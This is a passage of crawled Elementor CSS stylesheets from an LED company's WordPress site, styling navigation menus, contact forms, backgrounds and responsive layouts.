					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw.open>a{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4 span{background:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}@media(max-width:1024px){.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:300px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:300px;}}@media(min-width:768px){.elementor-420 .elementor-element.elementor-element-a553434{width:15%;}.elementor-420 .elementor-element.elementor-element-c5cd14b{width:70%;}.elementor-420 .elementor-element.elementor-element-9f54ec0{width:14.333%;}}@media(max-width:767px){.elementor-420 .elementor-element.elementor-element-a553434{width:33%;}.elementor-420 .elementor-element.elementor-element-c5cd14b{width:33%;}.elementor-420 .elementor-element.elementor-element-9f54ec0{width:33%;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:350px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:350px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1{width:auto;max-width:auto;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809
body_size: 1958
content:
.elementor-8789 .elementor-element.elementor-element-156f91ef{margin-top:0px;margin-bottom:30px;}.elementor-8789 .elementor-element.elementor-element-78d25e08{text-align:center;}.elementor-8789 .elementor-element.elementor-element-78d25e08 .elementor-heading-title{color:#000000;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon-wrapper{text-align:right;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon{background-color:#5F5F5FCF;color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon{color:#5F5F5FCF;border-color:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon svg{fill:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{width:initial;max-width:initial;bottom:10%;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:3%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:3%;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-container{min-height:500px;}.elementor-8789 .elementor-element.elementor-element-2cdd128a:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-8789 .elementor-element.elementor-element-2cdd128a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-subgroup label{color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-type-html{padding-bottom:0px;color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button{border-radius:30px 30px 30px 30px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-65f7af73{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-container{min-height:400px;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://leyarled.com/wp-content/uploads/2022/10/parallax-corporate-9-1.jpg");background-size:cover;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(40deg, #267CEBAD 27%, #ACCE22BA 70%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-3a2cd0f3{text-align:left;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8789 .elementor-element.elementor-element-71d1d55f{text-align:left;}.elementor-8789 .elementor-element.elementor-element-71d1d55f .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:5px;padding-bottom:5px;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:focus{color:#0080FF;fill:#0080FF;}.elementor-8789 .elementor-element.elementor-element-1731feb1{text-align:left;}.elementor-8789 .elementor-element.elementor-element-1731feb1 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.58 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.58";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:22%;}.elementor-8789 .elementor-element.elementor-element-df9de81{--grid-column-gap:30px;--grid-row-gap:13px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title, .elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title a{font-family:"Arial", Sans-serif;font-size:12px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-63b6779d{text-align:left;}.elementor-8789 .elementor-element.elementor-element-63b6779d .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:500;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-help-inline{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}}@media(min-width:768px){.elementor-8789 .elementor-element.elementor-element-7db9063c{width:60%;}.elementor-8789 .elementor-element.elementor-element-621c1fb7{width:40%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:20.903%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:29.097%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8789 .elementor-element.elementor-element-431ff96e{width:50%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:50%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:50%;}.elementor-8789 .elementor-element.elementor-element-580f089f{width:50%;}}@media(max-width:767px){.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:1%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:1%;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{bottom:3%;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{padding:10px 10px 10px 10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.5";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777
body_size: 895
content:
.elementor-40728 .elementor-element.elementor-element-05f2c0c:not(.elementor-motion-effects-element-type-background), .elementor-40728 .elementor-element.elementor-element-05f2c0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFB3;}.elementor-40728 .elementor-element.elementor-element-05f2c0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40728 .elementor-element.elementor-element-05f2c0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ADCF1C;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a:hover,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a:hover,
